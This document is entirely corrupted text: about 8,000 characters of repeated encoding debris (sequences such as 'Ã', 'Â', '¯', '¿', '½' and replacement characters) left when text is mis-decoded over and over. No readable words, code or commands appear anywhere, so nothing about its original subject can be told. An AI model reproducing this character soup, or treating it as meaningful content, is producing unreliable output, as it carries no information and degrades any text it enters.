¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½